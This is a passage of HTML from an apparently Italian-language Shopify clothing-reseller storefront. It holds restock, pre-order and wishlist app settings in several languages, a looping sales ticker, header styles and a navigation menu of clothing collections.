Lager!"},"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"},"fr":{"description":"Il ne reste que {{remaining_quantity}} ballots en stock !"},"it":{"description":"Solo {{remaining_quantity}} articoli rimasti in magazzino!"},"nl":{"description":"Er zijn nog maar {{remaining_quantity}} items op voorraad!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":true,"ui_contents":{"de":{"description":"Nur noch {{remaining_quantity}} Artikel auf Lager!"},"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"},"fr":{"description":"Il ne reste que {{remaining_quantity}} articles en stock !"},"it":{"description":"Solo {{remaining_quantity}} articoli rimasti in magazzino!"},"nl":{"description":"Er zijn nog maar {{remaining_quantity}} items op voorraad!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":true,"ui_contents":{"de":{"description":"Nur noch {{remaining_quantity}} Artikel auf Lager!"},"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"},"fr":{"description":"Il ne reste que {{remaining_quantity}} articles en stock !"},"it":{"description":"Solo {{remaining_quantity}} articoli rimasti in magazzino!"},"nl":{"description":"Er zijn nog maar {{remaining_quantity}} items op voorraad!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"BUTTON","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":true,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Product will be available soon!","btn_text":"Pre-order now","soon_available_text":"Coming soon"},"es":{"badge_text":"Hacer un pedido","widget_description":"¡El producto estará disponible pronto!","btn_text":"Reserva ahora","soon_available_text":"Coming soon"},"de":{"badge_text":"Vorbestellen","widget_description":"Das Produkt ist bald verfügbar!","btn_text":"jetzt vorbestellen","soon_available_text":"Coming soon"},"fr":{"badge_text":"Pré-commander","widget_description":"Le produit sera bientôt disponible !","btn_text":"Pré commandez maintenant","soon_available_text":"Coming soon"},"it":{"badge_text":"Ordine prestabilito","widget_description":"Il prodotto sarà presto disponibile!","btn_text":"Preordinalo ora","soon_available_text":"Coming soon"},"nl":{"badge_text":"Voorafgaande bestelling","widget_description":"Het product zal binnenkort beschikbaar zijn!","btn_text":"Bestel nu vooraf","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"},"es":{"btn_text":"Reserva ahora"},"de":{"btn_text":"jetzt vorbestellen"},"fr":{"btn_text":"Pré commandez maintenant"},"it":{"btn_text":"Preordinalo ora"},"nl":{"btn_text":"Bestel nu vooraf"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"},"es":{"btn_text":"Reserva ahora"},"de":{"btn_text":"jetzt vorbestellen"},"fr":{"btn_text":"Pré commandez maintenant"},"it":{"btn_text":"Preordinalo ora"},"nl":{"btn_text":"Bestel nu vooraf"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[],"is_selling_plan_removed_by_support":true,"selling_plans_settings":{},"selling_plan_id_to_variant_ids":{"-1":[]},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{"-1":{"type":"SOON","config":{}}}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"is_guest_mode_enabled":true,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","wrapper_by_support":null,"custom_styles":{"color":"","iconColor":"","borderSize":"","borderColor":"","borderRadius":"","backgroundColor":""},"inject_to_all_wrappers":false,"icon":"heart"}},"limit_reached":false,"ui_contents":{"de":{"id":46655,"add_to_wishlist_button_label":"Zu Favoriten hinzufügen","remove_from_wishlist_button_label":"Es ist auf der Wunschliste","list_access_button_label":"Wunschliste","list_title":"Wunschliste","list_add_all_to_cart_button_label":"Alles in den Warenkorb legen","product_card_add_to_cart_button_label":"In den Warenkorb legen","product_card_out_of_stock_button_label":"Produkt nicht vorrätig","empty_list_description":"Dir haben noch keine Produkte gefallen!","empty_list_explore_button_label":"Shop erkunden","add_to_cart_toast_message":"Zum Warenkorb hinzugefügt","login_modal_button_label":"Login","login_modal_description":"Melden Sie sich bei Ihrem Konto an, um Produkte zu Ihrer Wunschliste hinzuzufügen und Ihre zuvor gespeicherten Artikel anzuzeigen.","login_modal_title":"Anmeldung erforderlich"},"es":{"id":46664,"add_to_wishlist_button_label":"Añadir a la lista de deseos","remove_from_wishlist_button_label":"Está en la lista de deseos.","list_access_button_label":"Lista de deseos","list_title":"Lista de deseos","list_add_all_to_cart_button_label":"Añadir todo al carrito","product_card_add_to_cart_button_label":"Añadir a la cesta","product_card_out_of_stock_button_label":"Agotado","empty_list_description":"¡Aún no te ha gustado ningún producto!","empty_list_explore_button_label":"Explorar la tienda","add_to_cart_toast_message":"Añadido a tu carrito","login_modal_button_label":"Acceso","login_modal_description":"Inicie sesión en su cuenta para agregar productos a su lista de deseos y ver los artículos guardados anteriormente.","login_modal_title":"Se requiere iniciar sesión"},"it":{"id":46681,"add_to_wishlist_button_label":"Aggiungi alla lista dei desideri","remove_from_wishlist_button_label":"È nella lista dei desideri","list_access_button_label":"Lista dei desideri","list_title":"Lista dei desideri","list_add_all_to_cart_button_label":"Aggiungi tutto al carrello","product_card_add_to_cart_button_label":"Aggiungi al carrello","product_card_out_of_stock_button_label":"Esaurito","empty_list_description":"Non ti è piaciuto ancora nessun prodotto!","empty_list_explore_button_label":"Esplora il negozio","add_to_cart_toast_message":"Aggiunto al tuo carrello","login_modal_button_label":"Login","login_modal_description":"Accedi al tuo account per aggiungere prodotti alla tua lista dei desideri e visualizzare gli articoli salvati in precedenza.","login_modal_title":"Accesso richiesto"},"nl":{"id":65267,"add_to_wishlist_button_label":"Toevoegen aan verlanglijst","remove_from_wishlist_button_label":"Het staat op mijn verlanglijstje","list_access_button_label":"verlanglijstje","list_title":"verlanglijstje","list_add_all_to_cart_button_label":"Alles toevoegen aan winkelwagen","product_card_add_to_cart_button_label":"In winkelwagen","product_card_out_of_stock_button_label":"Niet op voorraad","empty_list_description":"Er zijn nog geen producten die je leuk vindt!","empty_list_explore_button_label":"Ontdek de winkel","add_to_cart_toast_message":"Toegevoegd aan uw winkelwagen","login_modal_button_label":"Login","login_modal_description":"Meld u aan bij uw account om producten aan uw verlanglijst toe te voegen en uw eerder opgeslagen artikelen te bekijken.","login_modal_title":"Inloggen vereist"},"en":{"id":62039,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"},"fr":{"id":46673,"add_to_wishlist_button_label":"Ajouter à ma wish list","remove_from_wishlist_button_label":"C'est dans la liste de souhaits","list_access_button_label":"Liste de souhaits","list_title":"Liste de souhaits","list_add_all_to_cart_button_label":"Ajouter tout au panier","product_card_add_to_cart_button_label":"Ajouter au panier","product_card_out_of_stock_button_label":"En rupture de stock","empty_list_description":"Vous n'avez pas encore aimé aucun produit !","empty_list_explore_button_label":"Explorer le magasin","add_to_cart_toast_message":"Ajouté à votre panier","login_modal_button_label":"Se connecter","login_modal_description":"Connectez-vous à votre compte pour ajouter des produits à votre liste de souhaits et afficher vos articles précédemment enregistrés.","login_modal_title":"Connexion requise"}},"access_button":{"custom_styles":null,"icon":"heart","position":"bottom-left"},"drawer":{"custom_styles":null,"position":"left"},"add_to_cart_message":{"custom_styles":null,"position":"bottom-right"},"updated_at":1761233103};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer=""></script>


</div></body>
  
  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorare e passare al contenuto
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26842619150669__horizontal_ticker_6zMcWi" class="shopify-section shopify-section-group-header-group"><style data-shopify="">.section-sections--26842619150669__horizontal_ticker_6zMcWi-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26842619150669__horizontal_ticker_6zMcWi .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26842619150669__horizontal_ticker_6zMcWi-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26842619150669__horizontal_ticker_6zMcWi .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--26842619150669__horizontal_ticker_6zMcWi color-accent-1 section-sections--26842619150669__horizontal_ticker_6zMcWi-padding always-display" style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;">
  <div class="horizontal-ticker__container">
    
    
    
    

        <p class="custom-font-size horizontal-ticker__item">
          ❄️ SALDI INVERNALI ❄️: FINO AL 80% DI SCONTO
        </p>
      

        <p class="custom-font-size horizontal-ticker__item">
          CONSEGNA GRATUITA IN FRANCIA PER ORDINI SUPERIORI A 500 EURO 🇫🇷
        </p>
      

        <p class="custom-font-size horizontal-ticker__item">
          IL SITO WEB DEL RIVENDITORE N. 1 IN EUROPA
        </p>
      

        <p class="custom-font-size horizontal-ticker__item">
          + PIÙ DI 100.000 RIVENDITORI HANNO GIÀ RIPOSTO LA LORO FIDUCIA IN NOI
        </p>
      

        
          
            <p class="custom-font-size horizontal-ticker__item">
              ❄️ SALDI INVERNALI ❄️: FINO AL 80% DI SCONTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              CONSEGNA GRATUITA IN FRANCIA PER ORDINI SUPERIORI A 500 EURO 🇫🇷
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              IL SITO WEB DEL RIVENDITORE N. 1 IN EUROPA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              + PIÙ DI 100.000 RIVENDITORI HANNO GIÀ RIPOSTO LA LORO FIDUCIA IN NOI
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ❄️ SALDI INVERNALI ❄️: FINO AL 80% DI SCONTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              CONSEGNA GRATUITA IN FRANCIA PER ORDINI SUPERIORI A 500 EURO 🇫🇷
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              IL SITO WEB DEL RIVENDITORE N. 1 IN EUROPA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              + PIÙ DI 100.000 RIVENDITORI HANNO GIÀ RIPOSTO LA LORO FIDUCIA IN NOI
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ❄️ SALDI INVERNALI ❄️: FINO AL 80% DI SCONTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              CONSEGNA GRATUITA IN FRANCIA PER ORDINI SUPERIORI A 500 EURO 🇫🇷
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              IL SITO WEB DEL RIVENDITORE N. 1 IN EUROPA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              + PIÙ DI 100.000 RIVENDITORI HANNO GIÀ RIPOSTO LA LORO FIDUCIA IN NOI
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ❄️ SALDI INVERNALI ❄️: FINO AL 80% DI SCONTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              CONSEGNA GRATUITA IN FRANCIA PER ORDINI SUPERIORI A 500 EURO 🇫🇷
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              IL SITO WEB DEL RIVENDITORE N. 1 IN EUROPA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              + PIÙ DI 100.000 RIVENDITORI HANNO GIÀ RIPOSTO LA LORO FIDUCIA IN NOI
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ❄️ SALDI INVERNALI ❄️: FINO AL 80% DI SCONTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              CONSEGNA GRATUITA IN FRANCIA PER ORDINI SUPERIORI A 500 EURO 🇫🇷
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              IL SITO WEB DEL RIVENDITORE N. 1 IN EUROPA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              + PIÙ DI 100.000 RIVENDITORI HANNO GIÀ RIPOSTO LA LORO FIDUCIA IN NOI
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ❄️ SALDI INVERNALI ❄️: FINO AL 80% DI SCONTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              CONSEGNA GRATUITA IN FRANCIA PER ORDINI SUPERIORI A 500 EURO 🇫🇷
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              IL SITO WEB DEL RIVENDITORE N. 1 IN EUROPA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              + PIÙ DI 100.000 RIVENDITORI HANNO GIÀ RIPOSTO LA LORO FIDUCIA IN NOI
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ❄️ SALDI INVERNALI ❄️: FINO AL 80% DI SCONTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              CONSEGNA GRATUITA IN FRANCIA PER ORDINI SUPERIORI A 500 EURO 🇫🇷
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              IL SITO WEB DEL RIVENDITORE N. 1 IN EUROPA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              + PIÙ DI 100.000 RIVENDITORI HANNO GIÀ RIPOSTO LA LORO FIDUCIA IN NOI
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ❄️ SALDI INVERNALI ❄️: FINO AL 80% DI SCONTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              CONSEGNA GRATUITA IN FRANCIA PER ORDINI SUPERIORI A 500 EURO 🇫🇷
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              IL SITO WEB DEL RIVENDITORE N. 1 IN EUROPA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              + PIÙ DI 100.000 RIVENDITORI HANNO GIÀ RIPOSTO LA LORO FIDUCIA IN NOI
            </p>
          

          
          
        
        
      
        
          
            <p class="custom-font-size horizontal-ticker__item">
              ❄️ SALDI INVERNALI ❄️: FINO AL 80% DI SCONTO
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              CONSEGNA GRATUITA IN FRANCIA PER ORDINI SUPERIORI A 500 EURO 🇫🇷
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              IL SITO WEB DEL RIVENDITORE N. 1 IN EUROPA
            </p>
          

          
          
        
          
            <p class="custom-font-size horizontal-ticker__item">
              + PIÙ DI 100.000 RIVENDITORI HANNO GIÀ RIPOSTO LA LORO FIDUCIA IN NOI
            </p>
          

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-sections--26842619150669__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 140px;
  }

  .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 140px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify="">.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }
  
  /* Fix for z-index issue on mobile - ensure sticky header stays above product badges and giveaway button */
  @media screen and (max-width: 749px) {
    sticky-header,
    sticky-header.header-wrapper,
    sticky-header .header-wrapper,
    .section-header.shopify-section-header-sticky,
    .section-header.shopify-section-header-hidden,
    .shopify-section-header-sticky,
    .shopify-section-header-sticky .header-wrapper,
    .shopify-section-header-sticky header,
    .shopify-section-header-sticky .header {
      z-index: 100 !important;
    }
    .section-header {
      z-index: 100 !important;
    }
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewBox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"></path>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"></circle>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"></path>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"></path>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </path></symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="Yk5qfBgSZoKNgzENFPUk9QNTaqOzVbfOqQi1niuY8wHB3tG7Rvoc/WegGkUX73WLPyfgzYbOaNxXMRhIbN7YYWogdILfboCjT2VNP4Dw3vnpL/vfJfhNF7B94TKd/[base64]/hsjmufVZK4XFR8j3R1gPe9ZpU0NjCz2mw8PGi2M30Bl/N96DnuCKflefS3CdAAQ9nm1yP5+HzjLvHV+w6vtdSVJANGE1o=">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</path></svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</path></svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__mobile-content menu-drawer__title-and-close-btn">
                <h3 class="menu-drawer__title">Menu</h3>
                <button class="menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset">
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</path></svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/it/collections/spring-best-seller-2025" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            COLLEZIONE SALDI INVERNALI – FINO ALL&#039;80% DI SCONTO
                          </a></li><li><a href="/it/collections/automne-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MIGLIORI VENDITE GENNAIO 2026 SELEZIONE
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              PALLOTTA
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</path></svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                            </summary>
                            <div id="link-ballots" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</path></svg>

                                  PALLOTTA
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/it/collections/wholesale" title="TUTTI I BALLI" class="menu-drawer__menu-item link link--text list-menu__item focus-inset remove-amp">
                                        TUTTI I BALLI
                                            </a></li><li><a href="/it/collections/le-plus-populaire" title="IL PIÙ POPOLARE" class="menu-drawer__menu-item link link--text list-menu__item focus-inset remove-amp">
                                        IL PIÙ POPOLARE
                                            </a></li><li><a href="/it/collections/summer-collection-2025" title="COLLEZIONE ESTIVA" class="menu-drawer__menu-item link link--text list-menu__item focus-inset remove-amp">
                                        COLLEZIONE ESTIVA
                                            </a></li><li><a href="/it/collections/tee-shirts-polos-chemises" title="T-SHIRT, POLO E CAMICIE" class="menu-drawer__menu-item link link--text list-menu__item focus-inset remove-amp">
                                        T-SHIRT, POLO E CAMICIE
                                            </a></li><li><a href="/it/collections/pantalon" title="JEANS E PANTALONI" class="menu-drawer__menu-item link link--text list-menu__item focus-inset remove-amp">
                                        JEANS E PANTALONI
                                            </a></li><li><a href="/it/collections/vestes-manteaux" title="GIACCHE E CAPPOTTI" class="menu-drawer__menu-item link link--text list-menu__item focus-inset remove-amp">
                                        GIACCHE E CAPPOTTI
                                            </a></li><li><a href="/it/collections/polaires-pulls" title="PILE E MAGLIONI" class="menu-drawer__menu-item link link--text list-menu__item focus-inset remove-amp">
                                        PILE E MAGLIONI
                                            </a></li><li><a href="/it/collections/hoodie-sweat-shirts" title=" FELPE CON CAPPUCCIO E FELPE" class="menu-drawer__menu-item link link--text list-menu__item focus-inset remove-amp">
                                         FELPE CON CAPPUCCIO E FELPE
                                            </a></li><li><a href="/it/collections/polaires-pulls-1" title="PILE E MAGLIONI" class="menu-drawer__menu-item link link--text list-menu__item focus-inset remove-amp">
                                        PILE E MAGLIONI
                                            </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/it/collections/precommande" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PRE-ORDINE 
                          </a></li><li><a href="/it/collections/handpick" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CARRELLO A MANO
                          </a></li><li><a href="/it/pages/loyalty-program" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            UNISCITI AL CLUB VIP
                          </a></li><li><a href="/it/pages/refer-a-friend" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SPONSORIZZAZIONE
                          </a></li><li><a href="/it/pages/a-propos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SU DI NOI
                          </a></li><li><a href="/it/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CONTATTO
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/41196191908/account?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</path></svg>

Connessione</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/p/United-Vintage-100063849556292/?locale=fr_FR" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
